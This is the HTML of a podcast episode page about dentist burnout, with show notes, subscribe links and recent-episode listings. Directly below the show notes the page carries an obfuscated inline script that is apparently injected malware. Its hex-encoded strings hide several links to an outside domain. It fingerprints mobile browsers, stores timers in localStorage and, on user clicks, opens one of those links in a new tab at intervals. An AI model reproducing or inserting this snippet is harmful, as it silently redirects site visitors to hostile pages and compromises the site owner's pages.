        <li><a target="_blank" href="http://www.twitter.com/share?url=https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/"><i class="fa-brands fa-lg fa-twitter"></i></a></li>
        <li><a target="_blank" href="https://plus.google.com/share?url=https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/"><i class="fa-brands fa-lg fa-google"></i></a></li>
        <li><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/"><i class="fa-brands fa-lg fa-linkedin"></i></a></li>
      </ul>
    </div>
      </div>
    </div><!-- End Breadcrumbs -->

<section class="white-wrap">
  <div class="container">
    <div>
		
      <div class="powerpress_player" id="powerpress_player_3674"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-5786-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://traffic.libsyn.com/secure/dealsfordentists/ep70.mp3?_=1" /><a href="https://traffic.libsyn.com/secure/dealsfordentists/ep70.mp3">https://traffic.libsyn.com/secure/dealsfordentists/ep70.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://traffic.libsyn.com/secure/dealsfordentists/ep70.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://www.thestressfreedentist.com/?powerpress_pinw=5786-podcast');" rel="nofollow">Play in new window</a> | <a href="https://traffic.libsyn.com/secure/dealsfordentists/ep70.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="ep70.mp3">Download</a></p>
<p>Listen to this episode to upgrade yourself and handle the day-to-day stress of your dental life.</p>



<p>Have you ever felt like leaving dentistry?</p>



<p>Dentists often experience a lot of stress in the dental office, leading to burnout. It is not unusual for burnt-out dentists to lose their passion for dentistry and consider leaving dentistry for good.</p>



<p>In this episode of the DealsforDentists podcast, Dr.Jeff Buske and Dr. Eric Block discuss ways to upgrade yourself as a dentist as well as a person to come out of this negative situation!</p>



<p>Both Dr. Eric and Dr. Jeff have experienced burnout as dentists, and in this episode, they share what really helps dentists feel better. If you&#8217;ve ever felt overwhelmed by your dental profession, listen to transform yourself!</p>



<p>Dr. Jeff is an Entrepreneur, Implant &amp; Cosmetic Dentist, Dental Coach and Consultant, and a Podcaster. If you want to get in touch with him, you can do it here: <a href="https://www.linkedin.com/in/jeffrey-buske-12201010a?trk=people-guest_people_search-card" target="_blank" rel="noreferrer noopener nofollow">Jeff Buske on LinkedIn</a></p>



<p><strong>Shownotes</strong></p>



<ul class="wp-block-list"><li>00:00:39 &#8211; Intro to the topic</li><li>00:02:04 &#8211; What could push dentists to leave dentistry?</li><li>00:07:25 &#8211; What allows dentists to practice the way they want</li><li>00:10:30 &#8211; Skills to communicate with patients</li><li>00:17:25 &#8211; The ‘Alone Mindset’ in dentistry</li><li>00:25:20 &#8211; Dentist support from Dental Syndicate</li><li>00:30:46 &#8211; Word of advice to young dentists</li><li>00:32:30 &#8211; Connect with Dr. Jeff</li></ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x4c\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x6c\x42\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x63\x56\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x77\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x49\x7a\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x61\x58\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x62\x75\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x5a\x6b\x6c\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x69\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x6d\x69\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>
    <hr>
    
    
    

    <ul class="subscribe-on">
      <li><a href="https://podcasts.apple.com/us/podcast/the-stress-free-dentist-show/id1588080262" target="_blank" class="so-itunes" rel="noopener"><span>Subscribe on</span> iTunes</a></li>
      <li><a href="https://www.youtube.com/playlist?list=PL1rmGiqZxkwjllytBuPwgbs0NZge8GmfM" target="_blank" class="so-googlep" rel="noopener"><span>Subscribe on</span> YouTube Music</a></li>
      <li><a href="https://www.pandora.com/podcast/the-stress-free-dentist-show/PC:1001083781" target="_blank" class="so-stitcher" rel="noopener"><span>Subscribe on</span> Pandora</a></li>
      <li><a href="https://open.spotify.com/show/664pxoZLa3JjxixJfK9CuN" target="_blank" class="so-spotify" rel="noopener"><span>Subscribe on</span> Spotify</a></li>
    </ul>    
  </div>
</section>



<section id="blog" class="blog section-bg">
      <div class="container" data-aos="fade-up" data-aos-delay="100">
<h3 class="mb-4">Recent Episodes</h3>

        <div class="row gy-4 posts-list">
                      <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2026/01/Dayna-Johnson-2.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" fetchpriority="high" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #242: Dayna Johnson &#8211; Battling Confusing Software and Disorganized Systems</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dayna-johnson-battling-confusing-software-and-disorganized-systems/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/12/Dr-Alan-Stern.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #241: Dr. Alan Stern &#8211; Helping Dentists Take Charge Of Their Career And Life</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dr-alan-stern-helping-dentists-take-charge-of-their-career-and-life/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/11/Brett-Walisever.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #240: Brett Walisever &#8211; Helping Dental Offices to Sell Treatment</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/brett-walisever-helping-dental-offices-to-sell-treatment/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                
        </div><!-- End blog posts list -->



      </div>
    </section>
</main>
<footer id="footer" class="footer">
<div class="container">
	<div class="d-flex justify-content-center mb-3">
	<a href="https://web.facebook.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-facebook fs-4 text-white"></i></a>
	<a href="https://www.linkedin.com/company/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-linkedin fs-4 text-white"></i></a>
	<a href="https://www.instagram.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-instagram fs-4 text-white"></i></a>
	</div>
	
      <div class="text-center"> &copy;
        2026        <strong><span>Dr. Eric Block Acton, Massachusetts</span></strong>. All Rights Reserved </div>
    </div>
</footer>
<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>
<div id="preloader"></div>


<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/js/glightbox.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/purecounter/purecounter_vanilla.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/owl.carousel.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.1" id="powerpress-player-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/jquery/jquery.min.js?ver=clean_20260120_043356" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=clean_20260120_043356" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=clean_20260120_043356" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=clean_20260120_043356" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=clean_20260120_043356" id="wp-mediaelement-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ekwa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.thestressfreedentist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=clean_20260120_043356' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thestressfreedentist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=clean_20260120_043356' type='text/css' media='all' />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EX5SJE3LEF"></script>

    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EX5SJE3LEF');
  gtag('config', 'G-KD5C0JR1RX');
</script>
</body></html>